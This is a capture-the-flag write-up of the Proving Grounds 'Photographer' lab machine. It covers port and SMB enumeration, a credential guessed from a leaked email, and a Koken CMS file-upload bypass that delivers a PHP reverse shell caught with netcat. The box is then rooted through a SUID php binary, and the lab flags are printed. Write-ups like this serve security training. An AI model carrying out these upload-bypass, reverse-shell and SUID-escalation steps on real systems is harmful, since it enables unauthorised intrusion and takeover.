Photographer
This is my write ups for Photographer (See original submission) on Off-Sec Proving Ground.
I will try to go deep into the technical thing we do in this room.
1. Enum
- Start the machine and get the IP
- Export the IP to the terminal so we can use it easier
export IP=192.168.73.76;clear
## Test to see if the IP is correct
echo $IP
- Start our usual port scans
nmap -sC -sV $IP
rustscan -a $IP
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 41:4d:aa:18:86:94:8e:88:a7:4c:6b:42:60:76:f1:4f (RSA)
| 256 4d:a3:d0:7a:8f:64:ef:82:45:2d:01:13:18:b7:e0:13 (ECDSA)
|_ 256 1a:01:7a:4f:cf:95:85:bf:31:a1:4f:15:87:ab:94:e2 (ED25519)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Photographer by v1n1v131r4
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
445/tcp open netbios-ssn Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
8000/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: daisa ahomi
|_http-generator: Koken 0.22.24
Service Info: Host: PHOTOGRAPHER; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_clock-skew: mean: 1h40m00s, deviation: 2h53m12s, median: 0s
|_nbstat: NetBIOS name: PHOTOGRAPHER, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb2-time:
| date: 2022-02-18T10:21:05
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: photographer
| NetBIOS computer name: PHOTOGRAPHER\x00
| Domain name: \x00
| FQDN: photographer
|_ System time: 2022-02-18T05:21:05-05:00
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack
80/tcp open http syn-ack
139/tcp open netbios-ssn syn-ack
445/tcp open microsoft-ds syn-ack
8000/tcp open http-alt syn-ack
- Lets see what we can find on
smbfirst
smbclient -L=$IP -N
Sharename Type Comment
--------- ---- -------
print$ Disk Printer Drivers
sambashare Disk Samba on Ubuntu
IPC$ IPC IPC Service (photographer server (Samba, Ubuntu))
Reconnecting with SMB1 for workgroup listing.
Server Comment
--------- -------
Workgroup Master
--------- -------
WORKGROUP PHOTOGRAPHER
smbclient //$IP/sambashare -N
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Aug 20 22:51:08 2020
.. D 0 Thu Aug 20 23:08:59 2020
mailsent.txt N 503 Tue Jul 21 08:29:40 2020
wordpress.bkp.zip N 13930308 Tue Jul 21 08:22:23 2020
3300080 blocks of size 1024. 2958792 blocks available
smb: \> get mailsent.txt
getting file \mailsent.txt of size 503 as mailsent.txt (0.5 KiloBytes/sec) (average 0.5 KiloBytes/sec)
- We got what is look like a mail send from
agi@photographer.comtodaisa@photographer.comaboutdaisawebsite. From this we got 2 potential user
agi
daisa
- The target also has 2 website running on port
80and8000

2. Foothold
- As we can see on port
8000the website built withkoken, we can search for any potential exploit ofkokenonexploitdb
searchsploit koken
----------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
----------------------------------------------------------------------------------- ---------------------------------
Koken CMS 0.22.24 - Arbitrary File Upload (Authenticated) | php/webapps/48706.txt
----------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
However the exploit is
authenticatedand we don't have any credential yet.From the landing page of port
8000we can safely assume that this isdaisa's websitethatagiwas saying in her email.Also this part of the email is very interesting
Hi Daisa!
Your site is ready now.
Don't forget your secret, my babygirl ;)
Maybe
daisa's secertisbabygirl?So that mean the credential would be
daisa:babygirl, time to try it on the exploit
searchsploit -m php/webapps/48706.txt
After reading the exploit, we know that we need to upload file which mean first we need to login (because we need to be authenticated), so from here i just manually test out
http://192.168.73.76:8000/loginandhttp://192.168.73.76:8000/adminFound the login page on
http://192.168.73.76:8000/admin/

Login with the credential
daisa@photographer.com:babygirlNow we can upload malicious file to the target, first let find the
php-reverse-shell.php
locate php-reverse-shell.php
/usr/share/laudanum/php/php-reverse-shell.php
/usr/share/laudanum/wordpress/templates/php-reverse-shell.php
/usr/share/seclists/Web-Shells/laudanum-0.8/php/php-reverse-shell.php
/usr/share/webshells/php/php-reverse-shell.php
---
cp /usr/share/laudanum/php/php-reverse-shell.php shell.php
- Now we name the
shell.phptoshell.php.jpg
mv shell.php shell.php.jpg
Open
BurpSuitethen authenticated, go to Koken CMS Dashboard, upload your file on "Import Content" button (Library panel) and send the HTTP request to Burp.On Burp, rename your file to "shell.php"
## From this
Content-Disposition: form-data; name="file"; filename="shell.php.jpg"
Content-Type: image/jpeg
---
## To this
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
====================================================
## From this
Content-Disposition: form-data; name="name"
shell.php.jpg
---
## To this
Content-Disposition: form-data; name="name"
shell.php
- On Koken CMS Library, select you file and put the mouse on "Download File" to see where your file is hosted on server.
## Set up listerner
nc -nvlp 4444
---
## Make callback
curl http://192.168.73.76:8000/storage/originals/0d/f5/shell.php
3. PrivEsc
- Upgrade the shell with
python3
python3 -c 'import pty;pty.spawn("/bin/bash")';
export TERM=xterm
- Upload the pee.sh script to the target machine and run it to find any interesting information that can help us become
root
## On kali machine
python3 -m http.server 88
## On target machine
cd /dev/shm
wget 192.168.49.73:88/pee.sh
chmod +x pee.sh
./pee.sh
[+] Looking for all SUID files:
/bin/fusermount
/bin/mount
/bin/ping
/bin/ping6
/bin/su
/bin/umount
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/php7.2
/usr/bin/pkexec
/usr/bin/sudo
/usr/sbin/pppd
- With the help from GTFOBINS we can exploit the target with
phpto becomeroot
/usr/bin/php7.2 -r "pcntl_exec('/bin/sh', ['-p']);"
# whoami
whoami
root
cat /home/daisa/local.txt /root/proof.txt
e1794188f6ea0670777ad42b340c28e3
1cea81c01d2451690abc44341d5f6a53